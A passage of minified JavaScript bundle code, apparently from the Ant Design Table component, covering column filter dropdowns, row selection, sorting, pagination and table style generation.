0:eS.filterCheckAll):null,V.createElement(ec.default,{checkable:!0,selectable:!1,blockNode:!0,multiple:eb,checkStrictly:!eb,className:`${eg}-menu`,onCheck:onCheck,checkedKeys:w,selectedKeys:w,showIcon:!1,treeData:getTreeData({filters:ev.filters}),autoExpandParent:!0,defaultExpandAll:!0,filterTreeNode:ez.trim()?w=>"function"==typeof ex?ex(ez,getFilterData(w)):searchValueMatched(ez,w.title):void 0})));let B=renderFilterItems({filters:ev.filters||[],filterSearch:ex,prefixCls:em,filteredKeys:eA(),filterMultiple:eb,searchValue:ez}),W=B.every(w=>null===w);return V.createElement(V.Fragment,null,V.createElement(es.default,{filterSearch:ex,value:ez,onChange:onSearch,tablePrefixCls:ep,locale:eS}),W?A:V.createElement(ei.default,{selectable:!0,multiple:eb,prefixCls:`${eg}-menu`,className:eV,onSelect:onSelectKeys,onDeselect:onSelectKeys,selectedKeys:w,getPopupContainer:eN,openKeys:eH,onOpenChange:onOpenChange,items:B}))})(),V.createElement("div",{className:`${em}-dropdown-btns`},V.createElement(en.default,{type:"link",size:"small",disabled:e$?(0,X.default)((eP||[]).map(w=>String(w)),w,!0):0===w.length,onClick:()=>onReset()},eS.filterReset),V.createElement(en.default,{type:"primary",size:"small",onClick:onConfirm},eS.filterConfirm)))}ev.filterDropdown&&(W=V.createElement(ed.OverrideProvider,{selectable:void 0},W)),W=V.createElement(ef.default,{className:`${em}-dropdown`},W);let eY=(0,J.default)({trigger:["click"],placement:"rtl"===eU?"bottomLeft":"bottomRight",children:(eu="function"==typeof ev.filterIcon?ev.filterIcon(eK):ev.filterIcon?ev.filterIcon:V.createElement(q.default,null),V.createElement("span",{role:"button",tabIndex:-1,className:(0,G.default)(`${em}-trigger`,{active:eK}),onClick:w=>{w.stopPropagation()}},eu)),getPopupContainer:eN},Object.assign(Object.assign({},e_),{rootClassName:(0,G.default)(eO,e_.rootClassName),open:eL,onOpenChange:(w,D)=>{"trigger"===D.source&&(w&&void 0!==eZ&&eB(eZ||[]),triggerVisible(w),w||ev.filterDropdown||!ey||onConfirm())},popupRender:()=>"function"==typeof(null==e_?void 0:e_.dropdownRender)?e_.dropdownRender(W):W}));return V.createElement("div",{className:`${em}-column`},V.createElement("span",{className:`${ep}-column-title`},ek),V.createElement(el.default,Object.assign({},eY)))}},65239:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(77731)),q=A(L(22049));D.default=w=>{let{value:D,filterSearch:L,tablePrefixCls:A,locale:B,onChange:G}=w;return L?W.createElement("div",{className:`${A}-filter-dropdown-search`},W.createElement(q.default,{prefix:W.createElement(V.default,null),placeholder:B.filterSearchPlaceholder,onChange:G,value:D,htmlSize:1,className:`${A}-filter-dropdown-search-input`})):null}},46007:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(14494));let onKeyDown=w=>{let{keyCode:D}=w;D===V.default.ENTER&&w.stopPropagation()},q=W.forwardRef((w,D)=>W.createElement("div",{className:w.className,onClick:w=>w.stopPropagation(),onKeyDown:onKeyDown,ref:D},w.children));D.default=q},7008:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,Object.defineProperty(D,"flattenKeys",{enumerable:!0,get:function(){return X.flattenKeys}}),D.getFilterData=void 0;var W=B(L(15433)),V=A(L(2265)),q=L(15218),G=L(44784),X=A(L(53925));let collectFilterStates=(w,D,L)=>{let A=[];return(w||[]).forEach((w,B)=>{var V;let q=(0,G.getColumnPos)(B,L),X=void 0!==w.filterDropdown;if(w.filters||X||"onFilter"in w){if("filteredValue"in w){let D=w.filteredValue;X||(D=null!==(V=null==D?void 0:D.map(String))&&void 0!==V?V:D),A.push({column:w,key:(0,G.getColumnKey)(w,q),filteredKeys:D,forceFiltered:w.filtered})}else A.push({column:w,key:(0,G.getColumnKey)(w,q),filteredKeys:D&&w.defaultFilteredValue?w.defaultFilteredValue:void 0,forceFiltered:w.filtered})}"children"in w&&(A=[].concat((0,W.default)(A),(0,W.default)(collectFilterStates(w.children,D,q))))}),A};function injectFilter(w,D,L,A,B,W,q,J,et){return L.map((L,en)=>{let er=(0,G.getColumnPos)(en,J),{filterOnClose:eo=!0,filterMultiple:el=!0,filterMode:ea,filterSearch:ei}=L,ed=L;if(ed.filters||ed.filterDropdown){let J=(0,G.getColumnKey)(ed,er),en=A.find(({key:w})=>J===w);ed=Object.assign(Object.assign({},ed),{title:A=>V.createElement(X.default,{tablePrefixCls:w,prefixCls:`${w}-filter`,dropdownPrefixCls:D,column:ed,columnKey:J,filterState:en,filterOnClose:eo,filterMultiple:el,filterMode:ea,filterSearch:ei,triggerFilter:W,locale:B,getPopupContainer:q,rootClassName:et},(0,G.renderColumnTitle)(L.title,A))})}return"children"in ed&&(ed=Object.assign(Object.assign({},ed),{children:injectFilter(w,D,ed.children,A,B,W,q,er,et)})),ed})}let generateFilterInfo=w=>{let D={};return w.forEach(({key:w,filteredKeys:L,column:A})=>{let{filters:B,filterDropdown:W}=A;if(W)D[w]=L||null;else if(Array.isArray(L)){let A=(0,X.flattenKeys)(B);D[w]=A.filter(w=>L.includes(String(w)))}else D[w]=null}),D},getFilterData=(w,D,L)=>{let A=D.reduce((w,A)=>{let{column:{onFilter:B,filters:W},filteredKeys:V}=A;return B&&V&&V.length?w.map(w=>Object.assign({},w)).filter(w=>V.some(A=>{let V=(0,X.flattenKeys)(W),q=V.findIndex(w=>String(w)===String(A)),G=-1!==q?V[q]:A;return w[L]&&(w[L]=getFilterData(w[L],D,L)),B(G,w)})):w},w);return A};D.getFilterData=getFilterData;let getMergedColumns=w=>w.flatMap(w=>"children"in w?[w].concat((0,W.default)(getMergedColumns(w.children||[]))):[w]);D.default=w=>{let{prefixCls:D,dropdownPrefixCls:L,mergedColumns:A,onFilterChange:B,getPopupContainer:W,locale:X,rootClassName:J}=w;(0,q.devUseWarning)("Table");let et=V.useMemo(()=>getMergedColumns(A||[]),[A]),[en,er]=V.useState(()=>collectFilterStates(et,!0)),eo=V.useMemo(()=>{let w=collectFilterStates(et,!1);if(0===w.length)return w;let D=!0;if(w.forEach(({filteredKeys:w})=>{void 0!==w&&(D=!1)}),D){let w=(et||[]).map((w,D)=>(0,G.getColumnKey)(w,(0,G.getColumnPos)(D)));return en.filter(({key:D})=>w.includes(D)).map(D=>{let L=et[w.findIndex(w=>w===D.key)];return Object.assign(Object.assign({},D),{column:Object.assign(Object.assign({},D.column),L),forceFiltered:L.filtered})})}return w},[et,en]),el=V.useMemo(()=>generateFilterInfo(eo),[eo]),triggerFilter=w=>{let D=eo.filter(({key:D})=>D!==w.key);D.push(w),er(D),B(generateFilterInfo(D),D)};return[w=>injectFilter(D,L,w,eo,X,triggerFilter,W,void 0,J),eo,el]}},52140:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265));D.default=(w,D,L)=>{let A=B.useRef({});return[function(B){var W;if(!A.current||A.current.data!==w||A.current.childrenColumnName!==D||A.current.getRowKey!==L){let B=new Map;function dig(w){w.forEach((w,A)=>{let W=L(w,A);B.set(W,w),w&&"object"==typeof w&&D in w&&dig(w[D]||[])})}dig(w),A.current={data:w,childrenColumnName:D,kvMap:B,getRowKey:L}}return null===(W=A.current.kvMap)||void 0===W?void 0:W.get(B)}]}},94683:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.DEFAULT_PAGE_SIZE=void 0,D.getPaginationParam=getPaginationParam;var B=L(2265),W=A(L(26310)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let V=D.DEFAULT_PAGE_SIZE=10;function getPaginationParam(w,D){let L={current:w.current,pageSize:w.pageSize},A=D&&"object"==typeof D?D:{};return Object.keys(A).forEach(D=>{let A=w[D];"function"!=typeof A&&(L[D]=A)}),L}function usePagination(w,D,L){let A=L&&"object"==typeof L?L:{},{total:q=0}=A,G=__rest(A,["total"]),[X,J]=(0,B.useState)(()=>({current:"defaultCurrent"in G?G.defaultCurrent:1,pageSize:"defaultPageSize"in G?G.defaultPageSize:V})),et=(0,W.default)(X,G,{total:q>0?q:w}),en=Math.ceil((q||w)/et.pageSize);et.current>en&&(et.current=en||1);let refreshPagination=(w,D)=>{J({current:null!=w?w:1,pageSize:D||et.pageSize})};return!1===L?[{},()=>{}]:[Object.assign(Object.assign({},et),{onChange:(w,A)=>{var B;L&&(null===(B=L.onChange)||void 0===B||B.call(L,w,A)),refreshPagination(w,A),D(w,A||(null==et?void 0:et.pageSize))}}),refreshPagination]}D.default=usePagination},57720:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.SELECTION_NONE=D.SELECTION_INVERT=D.SELECTION_COLUMN=D.SELECTION_ALL=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(86473)),G=B(L(42744)),X=L(30827),J=L(10895),et=L(28796),en=L(73522),er=B(L(2960)),eo=B(L(5385)),el=L(15218),ea=B(L(16681)),ei=B(L(67896)),ed=B(L(67848));let eu=D.SELECTION_COLUMN={},ec=D.SELECTION_ALL="SELECT_ALL",es=D.SELECTION_INVERT="SELECT_INVERT",ef=D.SELECTION_NONE="SELECT_NONE",ep=[],flattenData=(w,D)=>{let L=[];return(D||[]).forEach(D=>{L.push(D),D&&"object"==typeof D&&w in D&&(L=[].concat((0,W.default)(L),(0,W.default)(flattenData(w,D[w]))))}),L};D.default=(w,D)=>{let{preserveSelectedRowKeys:L,selectedRowKeys:A,defaultSelectedRowKeys:B,getCheckboxProps:em,onChange:ev,onSelect:eg,onSelectAll:eh,onSelectInvert:ey,onSelectNone:eb,onSelectMultiple:eC,columnWidth:ex,type:eE,selections:ew,fixed:eS,renderCell:ek,hideSelectAll:eN,checkStrictly:eO=!0}=D||{},{prefixCls:e$,data:eP,pageData:e_,getRecordByKey:eT,getRowKey:eM,expandType:eI,childrenColumnName:eR,locale:eD,getPopupContainer:ej}=w,eK=(0,el.devUseWarning)("Table"),[eL,eZ]=(0,eo.default)(w=>w),[eA,eB]=(0,er.default)(A||B||ep,{value:A}),eH=V.useRef(new Map),eF=(0,V.useCallback)(w=>{if(L){let D=new Map;w.forEach(w=>{let L=eT(w);!L&&eH.current.has(w)&&(L=eH.current.get(w)),D.set(w,L)}),eH.current=D}},[eT,L]);V.useEffect(()=>{eF(eA)},[eA]);let ez=(0,V.useMemo)(()=>flattenData(eR,e_),[eR,e_]),{keyEntities:eW}=(0,V.useMemo)(()=>{if(eO)return{keyEntities:null};let w=eP;if(L){let D=new Set(ez.map((w,D)=>eM(w,D))),L=Array.from(eH.current).reduce((w,[L,A])=>D.has(L)?w:w.concat(A),[]);w=[].concat((0,W.default)(w),(0,W.default)(L))}return(0,en.convertDataToEntities)(w,{externalGetKey:eM,childrenPropName:eR})},[eP,eM,eO,eR,L,ez]),eV=(0,V.useMemo)(()=>{let w=new Map;return ez.forEach((D,L)=>{let A=eM(D,L),B=(em?em(D):null)||{};w.set(A,B)}),w},[ez,eM,em]),eU=(0,V.useCallback)(w=>{let D;let L=eM(w);return!!(null==(D=eV.has(L)?eV.get(eM(w)):em?em(w):void 0)?void 0:D.disabled)},[eV,eM]),[eq,eY]=(0,V.useMemo)(()=>{if(eO)return[eA||[],[]];let{checkedKeys:w,halfCheckedKeys:D}=(0,et.conductCheck)(eA,!0,eW,eU);return[w||[],D]},[eA,eO,eW,eU]),eG=(0,V.useMemo)(()=>{let w="radio"===eE?eq.slice(0,1):eq;return new Set(w)},[eq,eE]),eX=(0,V.useMemo)(()=>"radio"===eE?new Set:new Set(eY),[eY,eE]);V.useEffect(()=>{D||eB(ep)},[!!D]);let eQ=(0,V.useCallback)((w,D)=>{let A,B;eF(w),L?(A=w,B=w.map(w=>eH.current.get(w))):(A=[],B=[],w.forEach(w=>{let D=eT(w);void 0!==D&&(A.push(w),B.push(D))})),eB(A),null==ev||ev(A,B,{type:D})},[eB,eT,ev,L]),eJ=(0,V.useCallback)((w,D,L,A)=>{if(eg){let B=L.map(w=>eT(w));eg(eT(w),D,B,A)}eQ(L,"single")},[eg,eT,eQ]),e0=(0,V.useMemo)(()=>{if(!ew||eN)return null;let w=!0===ew?[ec,es,ef]:ew;return w.map(w=>w===ec?{key:"all",text:eD.selectionAll,onSelect(){eQ(eP.map((w,D)=>eM(w,D)).filter(w=>{let D=eV.get(w);return!(null==D?void 0:D.disabled)||eG.has(w)}),"all")}}:w===es?{key:"invert",text:eD.selectInvert,onSelect(){let w=new Set(eG);e_.forEach((D,L)=>{let A=eM(D,L),B=eV.get(A);(null==B?void 0:B.disabled)||(w.has(A)?w.delete(A):w.add(A))});let D=Array.from(w);ey&&(eK.deprecated(!1,"onSelectInvert","onChange"),ey(D)),eQ(D,"invert")}}:w===ef?{key:"none",text:eD.selectNone,onSelect(){null==eb||eb(),eQ(Array.from(eG).filter(w=>{let D=eV.get(w);return null==D?void 0:D.disabled}),"none")}}:w).map(w=>Object.assign(Object.assign({},w),{onSelect:(...D)=>{var L;null===(L=w.onSelect)||void 0===L||L.call.apply(L,[w].concat(D)),eZ(null)}}))},[ew,eG,e_,eM,ey,eQ]),e1=(0,V.useCallback)(w=>{var L;let A,B,en;if(!D)return w.filter(w=>w!==eu);let er=(0,W.default)(w),eo=new Set(eG),el=ez.map(eM).filter(w=>!eV.get(w).disabled),ec=el.every(w=>eo.has(w)),es=el.some(w=>eo.has(w));if("radio"!==eE){let w;if(e0){let D={getPopupContainer:ej,items:e0.map((w,D)=>{let{key:L,text:A,onSelect:B}=w;return{key:null!=L?L:D,onClick:()=>{null==B||B(el)},label:A}})};w=V.createElement("div",{className:`${e$}-selection-extra`},V.createElement(ei.default,{menu:D,getPopupContainer:ej},V.createElement("span",null,V.createElement(q.default,null))))}let D=ez.map((w,D)=>{let L=eM(w,D),A=eV.get(L)||{};return Object.assign({checked:eo.has(L)},A)}).filter(({disabled:w})=>w),L=!!D.length&&D.length===ez.length,W=L&&D.every(({checked:w})=>w),G=L&&D.some(({checked:w})=>w);B=V.createElement(ea.default,{checked:L?W:!!ez.length&&ec,indeterminate:L?!W&&G:!ec&&es,onChange:()=>{let w=[];ec?el.forEach(D=>{eo.delete(D),w.push(D)}):el.forEach(D=>{eo.has(D)||(eo.add(D),w.push(D))});let D=Array.from(eo);null==eh||eh(!ec,D.map(w=>eT(w)),w.map(w=>eT(w))),eQ(D,"all"),eZ(null)},disabled:0===ez.length||L,"aria-label":w?"Custom selection":"Select all",skipGroup:!0}),A=!eN&&V.createElement("div",{className:`${e$}-selection`},B,w)}if(en="radio"===eE?(w,D,L)=>{let A=eM(D,L),B=eo.has(A),W=eV.get(A);return{node:V.createElement(ed.default,Object.assign({},W,{checked:B,onClick:w=>{var D;w.stopPropagation(),null===(D=null==W?void 0:W.onClick)||void 0===D||D.call(W,w)},onChange:w=>{var D;eo.has(A)||eJ(A,!0,[A],w.nativeEvent),null===(D=null==W?void 0:W.onChange)||void 0===D||D.call(W,w)}})),checked:B}}:(w,D,L)=>{var A;let B;let q=eM(D,L),G=eo.has(q),X=eX.has(q),en=eV.get(q);return B="nest"===eI?X:null!==(A=null==en?void 0:en.indeterminate)&&void 0!==A?A:X,{node:V.createElement(ea.default,Object.assign({},en,{indeterminate:B,checked:G,skipGroup:!0,onClick:w=>{var D;w.stopPropagation(),null===(D=null==en?void 0:en.onClick)||void 0===D||D.call(en,w)},onChange:w=>{var D;let{nativeEvent:L}=w,{shiftKey:A}=L,B=el.findIndex(w=>w===q),V=eq.some(w=>el.includes(w));if(A&&eO&&V){let w=eL(B,el,eo),D=Array.from(eo);null==eC||eC(!G,D.map(w=>eT(w)),w.map(w=>eT(w))),eQ(D,"multiple")}else if(eO){let w=G?(0,J.arrDel)(eq,q):(0,J.arrAdd)(eq,q);eJ(q,!G,w,L)}else{let w=(0,et.conductCheck)([].concat((0,W.default)(eq),[q]),!0,eW,eU),{checkedKeys:D,halfCheckedKeys:A}=w,B=D;if(G){let w=new Set(D);w.delete(q),B=(0,et.conductCheck)(Array.from(w),{checked:!1,halfCheckedKeys:A},eW,eU).checkedKeys}eJ(q,!G,B,L)}G?eZ(null):eZ(B),null===(D=null==en?void 0:en.onChange)||void 0===D||D.call(en,w)}})),checked:G}},!er.includes(eu)){if(0===er.findIndex(w=>{var D;return(null===(D=w[X.INTERNAL_COL_DEFINE])||void 0===D?void 0:D.columnType)==="EXPAND_COLUMN"})){let[w,...D]=er;er=[w,eu].concat((0,W.default)(D))}else er=[eu].concat((0,W.default)(er))}let ef=er.indexOf(eu);er=er.filter((w,D)=>w!==eu||D===ef);let ep=er[ef-1],em=er[ef+1],ev=eS;void 0===ev&&((null==em?void 0:em.fixed)!==void 0?ev=em.fixed:(null==ep?void 0:ep.fixed)!==void 0&&(ev=ep.fixed)),ev&&ep&&(null===(L=ep[X.INTERNAL_COL_DEFINE])||void 0===L?void 0:L.columnType)==="EXPAND_COLUMN"&&void 0===ep.fixed&&(ep.fixed=ev);let eg=(0,G.default)(`${e$}-selection-col`,{[`${e$}-selection-col-with-dropdown`]:ew&&"checkbox"===eE}),ey={fixed:ev,width:ex,className:`${e$}-selection-column`,title:(null==D?void 0:D.columnTitle)?"function"==typeof D.columnTitle?D.columnTitle(B):D.columnTitle:A,render:(w,D,L)=>{let{node:A,checked:B}=en(w,D,L);return ek?ek(B,D,L,A):A},onCell:D.onCell,align:D.align,[X.INTERNAL_COL_DEFINE]:{className:eg}};return er.map(w=>w===eu?ey:w)},[eM,ez,D,eq,eG,eX,ex,e0,eI,eV,eC,eJ,eU]);return[e1,eG]}},30282:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.getSortData=D.default=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(39628)),G=B(L(48275)),X=B(L(42744)),J=B(L(14494)),et=B(L(82044)),en=L(44784);let er="ascend",eo="descend",getMultiplePriority=w=>"object"==typeof w.sorter&&"number"==typeof w.sorter.multiple&&w.sorter.multiple,getSortFunction=w=>"function"==typeof w?w:!!w&&"object"==typeof w&&!!w.compare&&w.compare,nextSortDirection=(w,D)=>D?w[w.indexOf(D)+1]:w[0],collectSortStates=(w,D,L)=>{let A=[],pushState=(w,D)=>{A.push({column:w,key:(0,en.getColumnKey)(w,D),multiplePriority:getMultiplePriority(w),sortOrder:w.sortOrder})};return(w||[]).forEach((w,B)=>{let V=(0,en.getColumnPos)(B,L);w.children?("sortOrder"in w&&pushState(w,V),A=[].concat((0,W.default)(A),(0,W.default)(collectSortStates(w.children,D,V)))):w.sorter&&("sortOrder"in w?pushState(w,V):D&&w.defaultSortOrder&&A.push({column:w,key:(0,en.getColumnKey)(w,V),multiplePriority:getMultiplePriority(w),sortOrder:w.defaultSortOrder}))}),A},injectSorter=(w,D,L,A,B,W,el,ea)=>{let ei=(D||[]).map((D,ei)=>{let ed=(0,en.getColumnPos)(ei,ea),eu=D;if(eu.sorter){let ea;let ei=eu.sortDirections||B,ec=void 0===eu.showSorterTooltip?el:eu.showSorterTooltip,es=(0,en.getColumnKey)(eu,ed),ef=L.find(({key:w})=>w===es),ep=ef?ef.sortOrder:null,em=nextSortDirection(ei,ep);if(D.sortIcon)ea=D.sortIcon({sortOrder:ep});else{let D=ei.includes(er)&&V.createElement(G.default,{className:(0,X.default)(`${w}-column-sorter-up`,{active:ep===er})}),L=ei.includes(eo)&&V.createElement(q.default,{className:(0,X.default)(`${w}-column-sorter-down`,{active:ep===eo})});ea=V.createElement("span",{className:(0,X.default)(`${w}-column-sorter`,{[`${w}-column-sorter-full`]:!!(D&&L)})},V.createElement("span",{className:`${w}-column-sorter-inner`,"aria-hidden":"true"},D,L))}let{cancelSort:ev,triggerAsc:eg,triggerDesc:eh}=W||{},ey=ev;em===eo?ey=eh:em===er&&(ey=eg);let eb="object"==typeof ec?Object.assign({title:ey},ec):{title:ey};eu=Object.assign(Object.assign({},eu),{className:(0,X.default)(eu.className,{[`${w}-column-sort`]:ep}),title:L=>{let A=`${w}-column-sorters`,B=V.createElement("span",{className:`${w}-column-title`},(0,en.renderColumnTitle)(D.title,L)),W=V.createElement("div",{className:A},B,ea);return ec?"boolean"!=typeof ec&&(null==ec?void 0:ec.target)==="sorter-icon"?V.createElement("div",{className:`${A} ${w}-column-sorters-tooltip-target-sorter`},B,V.createElement(et.default,Object.assign({},eb),ea)):V.createElement(et.default,Object.assign({},eb),W):W},onHeaderCell:L=>{var B;let W=(null===(B=D.onHeaderCell)||void 0===B?void 0:B.call(D,L))||{},V=W.onClick,q=W.onKeyDown;W.onClick=w=>{A({column:D,key:es,sortOrder:em,multiplePriority:getMultiplePriority(D)}),null==V||V(w)},W.onKeyDown=w=>{w.keyCode===J.default.ENTER&&(A({column:D,key:es,sortOrder:em,multiplePriority:getMultiplePriority(D)}),null==q||q(w))};let G=(0,en.safeColumnTitle)(D.title,{}),et=null==G?void 0:G.toString();return ep&&(W["aria-sort"]="ascend"===ep?"ascending":"descending"),W["aria-label"]=et||"",W.className=(0,X.default)(W.className,`${w}-column-has-sorters`),W.tabIndex=0,D.ellipsis&&(W.title=(null!=G?G:"").toString()),W}})}return"children"in eu&&(eu=Object.assign(Object.assign({},eu),{children:injectSorter(w,eu.children,L,A,B,W,el,ed)})),eu});return ei},stateToInfo=w=>{let{column:D,sortOrder:L}=w;return{column:D,order:L,field:D.dataIndex,columnKey:D.key}},generateSorterInfo=w=>{let D=w.filter(({sortOrder:w})=>w).map(stateToInfo);if(0===D.length&&w.length){let D=w.length-1;return Object.assign(Object.assign({},stateToInfo(w[D])),{column:void 0,order:void 0,field:void 0,columnKey:void 0})}return D.length<=1?D[0]||{}:D},getSortData=(w,D,L)=>{let A=D.slice().sort((w,D)=>D.multiplePriority-w.multiplePriority),B=w.slice(),W=A.filter(({column:{sorter:w},sortOrder:D})=>getSortFunction(w)&&D);return W.length?B.sort((w,D)=>{for(let L=0;L<W.length;L+=1){let A=W[L],{column:{sorter:B},sortOrder:V}=A,q=getSortFunction(B);if(q&&V){let L=q(w,D,V);if(0!==L)return V===er?L:-L}}return 0}).map(w=>{let A=w[L];return A?Object.assign(Object.assign({},w),{[L]:getSortData(A,D,L)}):w}):B};D.getSortData=getSortData,D.default=w=>{let{prefixCls:D,mergedColumns:L,sortDirections:A,tableLocale:B,showSorterTooltip:q,onSorterChange:G}=w,[X,J]=V.useState(()=>collectSortStates(L,!0)),getColumnKeys=(w,D)=>{let L=[];return w.forEach((w,A)=>{let B=(0,en.getColumnPos)(A,D);if(L.push((0,en.getColumnKey)(w,B)),Array.isArray(w.children)){let D=getColumnKeys(w.children,B);L.push.apply(L,(0,W.default)(D))}}),L},et=V.useMemo(()=>{let w=!0,D=collectSortStates(L,!1);if(!D.length){let w=getColumnKeys(L);return X.filter(({key:D})=>w.includes(D))}let A=[];function patchStates(D){w?A.push(D):A.push(Object.assign(Object.assign({},D),{sortOrder:null}))}let B=null;return D.forEach(D=>{null===B?(patchStates(D),D.sortOrder&&(!1===D.multiplePriority?w=!1:B=!0)):(B&&!1!==D.multiplePriority||(w=!1),patchStates(D))}),A},[L,X]),er=V.useMemo(()=>{var w,D;let L=et.map(({column:w,sortOrder:D})=>({column:w,order:D}));return{sortColumns:L,sortColumn:null===(w=L[0])||void 0===w?void 0:w.column,sortOrder:null===(D=L[0])||void 0===D?void 0:D.order}},[et]),triggerSorter=w=>{let D;J(D=!1!==w.multiplePriority&&et.length&&!1!==et[0].multiplePriority?[].concat((0,W.default)(et.filter(({key:D})=>D!==w.key)),[w]):[w]),G(generateSorterInfo(D),D)};return[w=>injectSorter(D,w,et,triggerSorter,A,B,q),et,er,()=>generateSorterInfo(et)]}},31653:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=L(44784);let fillTitle=(w,D)=>{let L=w.map(w=>{let L=Object.assign({},w);return L.title=(0,W.renderColumnTitle)(w.title,D),"children"in L&&(L.children=fillTitle(L.children,D)),L});return L};D.default=w=>{let D=B.useCallback(D=>fillTitle(D,w),[w]);return[D]}},68939:function(w,D,L){"use strict";var A=L(26314).default;D.Z=void 0;var B=A(L(53689));D.Z=B.default},68033:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,lineWidth:L,lineType:B,tableBorderColor:W,tableHeaderBg:V,tablePaddingVertical:q,tablePaddingHorizontal:G,calc:X}=w,J=`${(0,A.unit)(L)} ${B} ${W}`,getSizeBorderStyle=(w,B,W)=>({[`&${D}-${w}`]:{[`> ${D}-container`]:{[`> ${D}-content, > ${D}-body`]:{[`
            > table > tbody > tr > th,
            > table > tbody > tr > td
          `]:{[`> ${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(X(B).mul(-1).equal())}
              ${(0,A.unit)(X(X(W).add(L)).mul(-1).equal())}`}}}}}});return{[`${D}-wrapper`]:{[`${D}${D}-bordered`]:Object.assign(Object.assign(Object.assign({[`> ${D}-title`]:{border:J,borderBottom:0},[`> ${D}-container`]:{borderInlineStart:J,borderTop:J,[`
            > ${D}-content,
            > ${D}-header,
            > ${D}-body,
            > ${D}-summary
          `]:{"> table":{[`
                > thead > tr > th,
                > thead > tr > td,
                > tbody > tr > th,
                > tbody > tr > td,
                > tfoot > tr > th,
                > tfoot > tr > td
              `]:{borderInlineEnd:J},"> thead":{"> tr:not(:last-child) > th":{borderBottom:J},"> tr > th::before":{backgroundColor:"transparent !important"}},[`
                > thead > tr,
                > tbody > tr,
                > tfoot > tr
              `]:{[`> ${D}-cell-fix-right-first::after`]:{borderInlineEnd:J}},[`
                > tbody > tr > th,
                > tbody > tr > td
              `]:{[`> ${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(X(q).mul(-1).equal())} ${(0,A.unit)(X(X(G).add(L)).mul(-1).equal())}`,"&::after":{position:"absolute",top:0,insetInlineEnd:L,bottom:0,borderInlineEnd:J,content:'""'}}}}}},[`&${D}-scroll-horizontal`]:{[`> ${D}-container > ${D}-body`]:{"> table > tbody":{[`
                > tr${D}-expanded-row,
                > tr${D}-placeholder
              `]:{"> th, > td":{borderInlineEnd:0}}}}}},getSizeBorderStyle("middle",w.tablePaddingVerticalMiddle,w.tablePaddingHorizontalMiddle)),getSizeBorderStyle("small",w.tablePaddingVerticalSmall,w.tablePaddingHorizontalSmall)),{[`> ${D}-footer`]:{border:J,borderTop:0}}),[`${D}-cell`]:{[`${D}-container:first-child`]:{borderTop:0},"&-scrollbar:not([rowspan])":{boxShadow:`0 ${(0,A.unit)(L)} 0 ${(0,A.unit)(L)} ${V}`}},[`${D}-bordered ${D}-cell-scrollbar`]:{borderInlineEnd:J}}}}},71042:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(5101);D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper`]:{[`${D}-cell-ellipsis`]:Object.assign(Object.assign({},A.textEllipsis),{wordBreak:"keep-all",[`
          &${D}-cell-fix-left-last,
          &${D}-cell-fix-right-first
        `]:{overflow:"visible",[`${D}-cell-content`]:{display:"block",overflow:"hidden",textOverflow:"ellipsis"}},[`${D}-column-title`]:{overflow:"hidden",textOverflow:"ellipsis",wordBreak:"keep-all"}})}}}},59453:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper`]:{[`${D}-tbody > tr${D}-placeholder`]:{textAlign:"center",color:w.colorTextDisabled,[`
          &:hover > th,
          &:hover > td,
        `]:{background:w.colorBgContainer}}}}}},10541:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);D.default=w=>{let{componentCls:D,antCls:L,motionDurationSlow:W,lineWidth:V,paddingXS:q,lineType:G,tableBorderColor:X,tableExpandIconBg:J,tableExpandColumnWidth:et,borderRadius:en,tablePaddingVertical:er,tablePaddingHorizontal:eo,tableExpandedRowBg:el,paddingXXS:ea,expandIconMarginTop:ei,expandIconSize:ed,expandIconHalfInner:eu,expandIconScale:ec,calc:es}=w,ef=`${(0,A.unit)(V)} ${G} ${X}`,ep=es(ea).sub(V).equal();return{[`${D}-wrapper`]:{[`${D}-expand-icon-col`]:{width:et},[`${D}-row-expand-icon-cell`]:{textAlign:"center",[`${D}-row-expand-icon`]:{display:"inline-flex",float:"none",verticalAlign:"sub"}},[`${D}-row-indent`]:{height:1,float:"left"},[`${D}-row-expand-icon`]:Object.assign(Object.assign({},(0,B.operationUnit)(w)),{position:"relative",float:"left",width:ed,height:ed,color:"inherit",lineHeight:(0,A.unit)(ed),background:J,border:ef,borderRadius:en,transform:`scale(${ec})`,"&:focus, &:hover, &:active":{borderColor:"currentcolor"},"&::before, &::after":{position:"absolute",background:"currentcolor",transition:`transform ${W} 